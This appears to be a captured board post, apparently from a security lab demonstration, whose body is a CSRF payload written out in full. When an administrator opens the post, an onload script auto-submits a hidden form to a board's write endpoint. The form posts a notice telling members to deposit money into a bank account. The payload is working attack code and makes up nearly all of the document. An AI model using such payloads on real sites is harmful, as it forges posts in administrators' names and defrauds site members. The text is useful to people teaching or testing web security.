 작성자 hacker
제목 관리자님 다시 질문요
내용
<body onload="document.csrf.submit();">
<form name="csrf" method="post"
action="http://192.168.43.196/board_write_reg.asp"
ENCTYPE="multipart/form-data">
<input type="hidden" name="title" value="회원분들은보세요">
<input type="hidden" name="content" value="농협 33-33-33으
로 입금하세요">
</form>